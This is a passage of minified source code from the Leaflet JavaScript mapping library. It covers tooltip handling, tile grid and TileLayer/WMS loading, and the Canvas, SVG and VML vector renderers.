i=this._map,e=this._container,n=i.latLngToContainerPoint(i.getCenter()),o=i.layerPointToContainerPoint(t),s=this.options.direction,r=e.offsetWidth,a=e.offsetHeight,h=w(this.options.offset),u=this._getAnchor();"top"===s?t=t.add(w(-r/2+h.x,-a+h.y+u.y,!0)):"bottom"===s?t=t.subtract(w(r/2-h.x,-h.y,!0)):"center"===s?t=t.subtract(w(r/2+h.x,a/2-u.y+h.y,!0)):"right"===s||"auto"===s&&o.x<n.x?(s="right",t=t.add(w(h.x+u.x,u.y-a/2+h.y,!0))):(s="left",t=t.subtract(w(r+u.x-h.x,a/2-u.y-h.y,!0))),mt(e,"leaflet-tooltip-right"),mt(e,"leaflet-tooltip-left"),mt(e,"leaflet-tooltip-top"),mt(e,"leaflet-tooltip-bottom"),pt(e,"leaflet-tooltip-"+s),Lt(e,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&vt(this._container,t)},_animateZoom:function(t){var i=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(i)},_getAnchor:function(){return w(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});Le.include({openTooltip:function(t,i,e){return t instanceof ln||(t=new ln(e).setContent(t)),i&&t.setLatLng(i),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),Ue.include({bindTooltip:function(t,i){return t instanceof ln?(l(t,i),this._tooltip=t,t._source=this):(this._tooltip&&!i||(this._tooltip=new ln(i,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var i=t?"off":"on",e={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?e.add=this._openTooltip:(e.mouseover=this._openTooltip,e.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(e.mousemove=this._moveTooltip),Vi&&(e.click=this._openTooltip)),this[i](e),this._tooltipHandlersAdded=!t}},openTooltip:function(t,i){if(t instanceof Ue||(i=t,t=this),t instanceof qe)for(var e in this._layers){t=this._layers[e];break}return i||(i=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,i),this._tooltip.options.interactive&&this._tooltip._container&&(pt(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(mt(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var i=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(i,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var i,e,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(i=this._map.mouseEventToContainerPoint(t.originalEvent),e=this._map.containerPointToLayerPoint(i),n=this._map.layerPointToLatLng(e)),this._tooltip.setLatLng(n)}});var cn=Ge.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var i=t&&"DIV"===t.tagName?t:document.createElement("div"),e=this.options;if(i.innerHTML=!1!==e.html?e.html:"",e.bgPos){var n=w(e.bgPos);i.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(i,"icon"),i},createShadow:function(){return null}});Ge.Default=Ke;var _n=Ue.extend({options:{tileSize:256,opacity:1,updateWhenIdle:ji,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){l(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),ut(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(ct(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(_t(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=o(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof x?t:new x(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var i,e=this.getPane().children,n=-t(-1/0,1/0),o=0,s=e.length;o<s;o++)i=e[o].style.zIndex,e[o]!==this._container&&i&&(n=t(n,+i));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!Li){vt(this._container,this.options.opacity);var t=+new Date,i=!1,e=!1;for(var n in this._tiles){var o=this._tiles[n];if(o.current&&o.loaded){var s=Math.min(1,(t-o.loaded)/200);vt(o.el,s),s<1?i=!0:(o.active?e=!0:this._onOpaqueTile(o),o.active=!0)}}e&&!this._noPrune&&this._pruneTiles(),i&&(g(this._fadeFrame),this._fadeFrame=f(this._updateOpacity,this))}},_onOpaqueTile:r,_initContainer:function(){this._container||(this._container=ht("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,i=this.options.maxZoom;if(void 0!==t){for(var e in this._levels)this._levels[e].el.children.length||e===t?(this._levels[e].el.style.zIndex=i-Math.abs(t-e),this._onUpdateLevel(e)):(ut(this._levels[e].el),this._removeTilesAtZoom(e),this._onRemoveLevel(e),delete this._levels[e]);var n=this._levels[t],o=this._map;return n||((n=this._levels[t]={}).el=ht("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=i,n.origin=o.project(o.unproject(o.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,o.getCenter(),o.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:r,_onRemoveLevel:r,_onCreateLevel:r,_pruneTiles:function(){if(this._map){var t,i,e=this._map.getZoom();if(e>this.options.maxZoom||e<this.options.minZoom)this._removeAllTiles();else{for(t in this._tiles)(i=this._tiles[t]).retain=i.current;for(t in this._tiles)if((i=this._tiles[t]).current&&!i.active){var n=i.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}}},_removeTilesAtZoom:function(t){for(var i in this._tiles)this._tiles[i].coords.z===t&&this._removeTile(i)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)ut(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,i,e,n){var o=Math.floor(t/2),s=Math.floor(i/2),r=e-1,a=new x(+o,+s);a.z=+r;var h=this._tileCoordsToKey(a),u=this._tiles[h];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),r>n&&this._retainParent(o,s,r,n))},_retainChildren:function(t,i,e,n){for(var o=2*t;o<2*t+2;o++)for(var s=2*i;s<2*i+2;s++){var r=new x(o,s);r.z=e+1;var a=this._tileCoordsToKey(r),h=this._tiles[a];h&&h.active?h.retain=!0:(h&&h.loaded&&(h.retain=!0),e+1<n&&this._retainChildren(o,s,e+1,n))}},_resetView:function(t){var i=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),i,i)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var i=this.options;return void 0!==i.minNativeZoom&&t<i.minNativeZoom?i.minNativeZoom:void 0!==i.maxNativeZoom&&i.maxNativeZoom<t?i.maxNativeZoom:t},_setView:function(t,i,e,n){var o=this._clampZoom(Math.round(i));(void 0!==this.options.maxZoom&&o>this.options.maxZoom||void 0!==this.options.minZoom&&o<this.options.minZoom)&&(o=void 0);var s=this.options.updateWhenZooming&&o!==this._tileZoom;n&&!s||(this._tileZoom=o,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==o&&this._update(t),e||this._pruneTiles(),this._noPrune=!!e),this._setZoomTransforms(t,i)},_setZoomTransforms:function(t,i){for(var e in this._levels)this._setZoomTransform(this._levels[e],t,i)},_setZoomTransform:function(t,i,e){var n=this._map.getZoomScale(e,t.zoom),o=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(i,e)).round();Ni?wt(t.el,o,n):Lt(t.el,o)},_resetGrid:function(){var t=this._map,i=t.options.crs,e=this._tileSize=this.getTileSize(),n=this._tileZoom,o=this._map.getPixelWorldBounds(this._tileZoom);o&&(this._globalTileRange=this._pxBoundsToTileRange(o)),this._wrapX=i.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,i.wrapLng[0]],n).x/e.x),Math.ceil(t.project([0,i.wrapLng[1]],n).x/e.y)],this._wrapY=i.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([i.wrapLat[0],0],n).y/e.x),Math.ceil(t.project([i.wrapLat[1],0],n).y/e.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var i=this._map,e=i._animatingZoom?Math.max(i._animateToZoom,i.getZoom()):i.getZoom(),n=i.getZoomScale(e,this._tileZoom),o=i.project(t,this._tileZoom).floor(),s=i.getSize().divideBy(2*n);return new P(o.subtract(s),o.add(s))},_update:function(t){var i=this._map;if(i){var e=this._clampZoom(i.getZoom());if(void 0===t&&(t=i.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),o=this._pxBoundsToTileRange(n),s=o.getCenter(),r=[],a=this.options.keepBuffer,h=new P(o.getBottomLeft().subtract([a,-a]),o.getTopRight().add([a,-a]));if(!(isFinite(o.min.x)&&isFinite(o.min.y)&&isFinite(o.max.x)&&isFinite(o.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var l=this._tiles[u].coords;l.z===this._tileZoom&&h.contains(new x(l.x,l.y))||(this._tiles[u].current=!1)}if(Math.abs(e-this._tileZoom)>1)this._setView(t,e);else{for(var c=o.min.y;c<=o.max.y;c++)for(var _=o.min.x;_<=o.max.x;_++){var d=new x(_,c);if(d.z=this._tileZoom,this._isValidTile(d)){var p=this._tiles[this._tileCoordsToKey(d)];p?p.current=!0:r.push(d)}}if(r.sort(function(t,i){return t.distanceTo(s)-i.distanceTo(s)}),0!==r.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(_=0;_<r.length;_++)this._addTile(r[_],m);this._level.el.appendChild(m)}}}}},_isValidTile:function(t){var i=this._map.options.crs;if(!i.infinite){var e=this._globalTileRange;if(!i.wrapLng&&(t.x<e.min.x||t.x>e.max.x)||!i.wrapLat&&(t.y<e.min.y||t.y>e.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return z(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var i=this._map,e=this.getTileSize(),n=t.scaleBy(e),o=n.add(e);return[i.unproject(n,t.z),i.unproject(o,t.z)]},_tileCoordsToBounds:function(t){var i=this._tileCoordsToNwSe(t),e=new T(i[0],i[1]);return this.options.noWrap||(e=this._map.wrapLatLngBounds(e)),e},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var i=t.split(":"),e=new x(+i[0],+i[1]);return e.z=+i[2],e},_removeTile:function(t){var i=this._tiles[t];i&&(Ci||i.el.setAttribute("src",ni),ut(i.el),delete this._tiles[t],this.fire("tileunload",{tile:i.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){pt(t,"leaflet-tile");var i=this.getTileSize();t.style.width=i.x+"px",t.style.height=i.y+"px",t.onselectstart=r,t.onmousemove=r,Li&&this.options.opacity<1&&vt(t,this.options.opacity),Ti&&!zi&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,i){var n=this._getTilePos(t),o=this._tileCoordsToKey(t),s=this.createTile(this._wrapCoords(t),e(this._tileReady,this,t));this._initTile(s),this.createTile.length<2&&f(e(this._tileReady,this,t,null,s)),Lt(s,n),this._tiles[o]={el:s,coords:t,current:!0},i.appendChild(s),this.fire("tileloadstart",{tile:s,coords:t})},_tileReady:function(t,i,n){if(this._map){i&&this.fire("tileerror",{error:i,tile:n,coords:t});var o=this._tileCoordsToKey(t);(n=this._tiles[o])&&(n.loaded=+new Date,this._map._fadeAnimated?(vt(n.el,0),g(this._fadeFrame),this._fadeFrame=f(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),i||(pt(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),Li||!this._map._fadeAnimated?f(this._pruneTiles,this):setTimeout(e(this._pruneTiles,this),250)))}},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var i=new x(this._wrapX?s(t.x,this._wrapX):t.x,this._wrapY?s(t.y,this._wrapY):t.y);return i.z=t.z,i},_pxBoundsToTileRange:function(t){var i=this.getTileSize();return new P(t.min.unscaleBy(i).floor(),t.max.unscaleBy(i).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),dn=_n.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,i){this._url=t,(i=l(this,i)).detectRetina&&Ki&&i.maxZoom>0&&(i.tileSize=Math.floor(i.tileSize/2),i.zoomReverse?(i.zoomOffset--,i.minZoom++):(i.zoomOffset++,i.maxZoom--),i.minZoom=Math.max(0,i.minZoom)),"string"==typeof i.subdomains&&(i.subdomains=i.subdomains.split("")),Ti||this.on("tileunload",this._onTileRemove)},setUrl:function(t,i){return this._url=t,i||this.redraw(),this},createTile:function(t,i){var n=document.createElement("img");return V(n,"load",e(this._tileOnLoad,this,i,n)),V(n,"error",e(this._tileOnError,this,i,n)),this.options.crossOrigin&&(n.crossOrigin=""),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var e={r:Ki?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(e.y=n),e["-y"]=n}return _(this._url,i(e,this.options))},_tileOnLoad:function(t,i){Li?setTimeout(e(t,this,null,i),0):t(null,i)},_tileOnError:function(t,i,e){var n=this.options.errorTileUrl;n&&i.getAttribute("src")!==n&&(i.src=n),t(e,i)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,i=this.options.maxZoom,e=this.options.zoomReverse,n=this.options.zoomOffset;return e&&(t=i-t),t+n},_getSubdomain:function(t){var i=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[i]},_abortLoading:function(){var t,i;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((i=this._tiles[t].el).onload=r,i.onerror=r,i.complete||(i.src=ni,ut(i),delete this._tiles[t]))}}),pn=dn.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,e){this._url=t;var n=i({},this.defaultWmsParams);for(var o in e)o in this.options||(n[o]=e[o]);var s=(e=l(this,e)).detectRetina&&Ki?2:1,r=this.getTileSize();n.width=r.x*s,n.height=r.y*s,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var i=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[i]=this._crs.code,dn.prototype.onAdd.call(this,t)},getTileUrl:function(t){var i=this._tileCoordsToNwSe(t),e=this._crs,n=b(e.project(i[0]),e.project(i[1])),o=n.min,s=n.max,r=(this._wmsVersion>=1.3&&this._crs===He?[o.y,o.x,s.y,s.x]:[o.x,o.y,s.x,s.y]).join(","),a=L.TileLayer.prototype.getTileUrl.call(this,t);return a+c(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+r},setParams:function(t,e){return i(this.wmsParams,t),e||this.redraw(),this}});dn.WMS=pn,Yt.wms=function(t,i){return new pn(t,i)};var mn=Ue.extend({options:{padding:.1,tolerance:0},initialize:function(t){l(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&pt(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,i){var e=this._map.getZoomScale(i,this._zoom),n=Pt(this._container),o=this._map.getSize().multiplyBy(.5+this.options.padding),s=this._map.project(this._center,i),r=this._map.project(t,i).subtract(s),a=o.multiplyBy(-e).add(n).add(o).subtract(r);Ni?wt(this._container,a,e):Lt(this._container,a)},_reset:function(){this._update(),this._updateTransform(this._center,this._zoom);for(var t in this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,i=this._map.getSize(),e=this._map.containerPointToLayerPoint(i.multiplyBy(-t)).round();this._bounds=new P(e,e.add(i.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),fn=mn.extend({getEvents:function(){var t=mn.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){mn.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");V(t,"mousemove",o(this._onMouseMove,32,this),this),V(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),V(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){delete this._ctx,ut(this._container),q(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){this._redrawBounds=null;for(var t in this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){this._drawnLayers={},mn.prototype._update.call(this);var t=this._bounds,i=this._container,e=t.getSize(),n=Ki?2:1;Lt(i,t.min),i.width=n*e.x,i.height=n*e.y,i.style.width=e.x+"px",i.style.height=e.y+"px",Ki&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){mn.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var i=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=i),this._drawLast=i,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var i=t._order,e=i.next,n=i.prev;e?e.prev=n:this._drawLast=n,n?n.next=e:this._drawFirst=e,delete t._order,delete this._layers[L.stamp(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if(t.options.dashArray){var i,e=t.options.dashArray.split(","),n=[];for(i=0;i<e.length;i++)n.push(Number(e[i]));t.options._dashArray=n}},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||f(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var i=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new P,this._redrawBounds.extend(t._pxBounds.min.subtract([i,i])),this._redrawBounds.extend(t._pxBounds.max.add([i,i]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var i=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,i.x,i.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,i=this._redrawBounds;if(this._ctx.save(),i){var e=i.getSize();this._ctx.beginPath(),this._ctx.rect(i.min.x,i.min.y,e.x,e.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!i||t._pxBounds&&t._pxBounds.intersects(i))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,i){if(this._drawing){var e,n,o,s,r=t._parts,a=r.length,h=this._ctx;if(a){for(this._drawnLayers[t._leaflet_id]=t,h.beginPath(),e=0;e<a;e++){for(n=0,o=r[e].length;n<o;n++)s=r[e][n],h[n?"lineTo":"moveTo"](s.x,s.y);i&&h.closePath()}this._fillStroke(h,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var i=t._point,e=this._ctx,n=Math.max(Math.round(t._radius),1),o=(Math.max(Math.round(t._radiusY),1)||n)/n;this._drawnLayers[t._leaflet_id]=t,1!==o&&(e.save(),e.scale(1,o)),e.beginPath(),e.arc(i.x,i.y/o,n,0,2*Math.PI,!1),1!==o&&e.restore(),this._fillStroke(e,t)}},_fillStroke:function(t,i){var e=i.options;e.fill&&(t.globalAlpha=e.fillOpacity,t.fillStyle=e.fillColor||e.color,t.fill(e.fillRule||"evenodd")),e.stroke&&0!==e.weight&&(t.setLineDash&&t.setLineDash(i.options&&i.options._dashArray||[]),t.globalAlpha=e.opacity,t.lineWidth=e.weight,t.strokeStyle=e.color,t.lineCap=e.lineCap,t.lineJoin=e.lineJoin,t.stroke())},_onClick:function(t){for(var i,e,n=this._map.mouseEventToLayerPoint(t),o=this._drawFirst;o;o=o.next)(i=o.layer).options.interactive&&i._containsPoint(n)&&!this._map._draggableMoved(i)&&(e=i);e&&(et(t),this._fireEvent([e],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var i=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,i)}},_handleMouseOut:function(t){var i=this._hoveredLayer;i&&(mt(this._container,"leaflet-interactive"),this._fireEvent([i],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,i){for(var e,n,o=this._drawFirst;o;o=o.next)(e=o.layer).options.interactive&&e._containsPoint(i)&&(n=e);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(pt(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,i,e){this._map._fireDOMEvent(i,e||i.type,t)},_bringToFront:function(t){var i=t._order,e=i.next,n=i.prev;e&&(e.prev=n,n?n.next=e:e&&(this._drawFirst=e),i.prev=this._drawLast,this._drawLast.next=i,i.next=null,this._drawLast=i,this._requestRedraw(t))},_bringToBack:function(t){var i=t._order,e=i.next,n=i.prev;n&&(n.next=e,e?e.prev=n:n&&(this._drawLast=n),i.prev=null,i.next=this._drawFirst,this._drawFirst.prev=i,this._drawFirst=i,this._requestRedraw(t))}}),gn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),vn={_initContainer:function(){this._container=ht("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(mn.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var i=t._container=gn("shape");pt(i,"leaflet-vml-shape "+(this.options.className||"")),i.coordsize="1 1",t._path=gn("path"),i.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var i=t._container;this._container.appendChild(i),t.options.interactive&&t.addInteractiveTarget(i)},_removePath:function(t){var i=t._container;ut(i),t.removeInteractiveTarget(i),delete this._layers[n(t)]},_updateStyle:function(t){var i=t._stroke,e=t._fill,n=t.options,o=t._container;o.stroked=!!n.stroke,o.filled=!!n.fill,n.stroke?(i||(i=t._stroke=gn("stroke")),o.appendChild(i),i.weight=n.weight+"px",i.color=n.color,i.opacity=n.opacity,n.dashArray?i.dashStyle=ei(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):i.dashStyle="",i.endcap=n.lineCap.replace("butt","flat"),i.joinstyle=n.lineJoin):i&&(o.removeChild(i),t._stroke=null),n.fill?(e||(e=t._fill=gn("fill")),o.appendChild(e),e.color=n.fillColor||n.color,e.opacity=n.fillOpacity):e&&(o.removeChild(e),t._fill=null)},_updateCircle:function(t){var i=t._point.round(),e=Math.round(t._radius),n=Math.round(t._radiusY||e);this._setPath(t,t._empty()?"M0 0":"AL "+i.x+","+i.y+" "+e+","+n+" 0,23592600")},_setPath:function(t,i){t._path.v=i},_bringToFront:function(t){ct(t._container)},_bringToBack:function(t){_t(t._container)}},yn=Ji?gn:E,xn=mn.extend({getEvents:function(){var t=mn.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=yn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=yn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){ut(this._container),q(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){mn.prototype._update.call(this);var t=this._bounds,i=t.getSize(),e=this._container;this._svgSize&&this._svgSize.equals(i)||(this._svgSize=i,e.setAttribute("width",i.x),e.setAttribute("height",i.y)),Lt(e,t.min),e.setAttribute("viewBox",[t.min.x,t.min.y,i.x,i.y].join(" ")),this.fire("update")}},_initPath:function(t){var i=t._path=yn("path");t.options.className&&pt(i,t.options.className),t.options.interactive&&pt(i,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){ut(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var i=t._path,e=t.options;i&&(e.stroke?(i.setAttribute("stroke",e.color),i.setAttribute("stroke-opacity",e.opacity),i.setAttribute("stroke-width",e.weight),i.setAttribute("stroke-linecap",e.lineCap),i.setAttribute("stroke-linejoin",e.lineJoin),e.dashArray?i.setAttribute("stroke-dasharray",e.dashArray):i.removeAttribute("stroke-dasharray"),e.dashOffset?i.setAttribute("stroke-dashoffset",e.dashOffset):i.removeAttribute("stroke-dashoffset")):i.setAttribute("stroke","none"),e.fill?(i.setAttribute("fill",e.fillColor||e.color),i.setAttribute("fill-opacity",e.fillOpacity),i.setAttribute("fill-rule",e.fillRule||"evenodd")):i.setAttribute("fill","none"))},_updatePoly:function(t,i){this._setPath(t,k(t._parts,i))},_updateCircle:function(t){var i=t._point,e=Math.max(Math.round(t._radius),1),n="a"+e+","+(Math.max(Math.round(t._radiusY),1)||e)+" 0 1,0 ",o=t._empty()?"M0 0":"M"+(i.x-e)+","+i.y+n+2*e+",0 "+n+2*-e+",0 ";this._setPath(t,o)},_setPath:function(t,i){t._path.setAttribute("d",i)},_bringToFront:function(t){ct(t._path)},_bringToBack:function(t){_t(t._path)}});Ji&&xn.include(vn),Le.include({getRenderer:function(t){var i=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return i||(i=this._renderer=this.options.preferCanvas&&Xt()||Jt()),this.hasLayer(i)||this.addLayer(i),i},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var i=this._paneRenderers[t];return void 0===i&&(i=xn&&Jt({pane:t})||fn&&Xt({pane:t}),this._paneRenderers[t]=i),i}});var wn=en.extend({initialize:function(t,i){en.prototype.initialize.call(this,this._boundsToLatLngs(t),i)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return 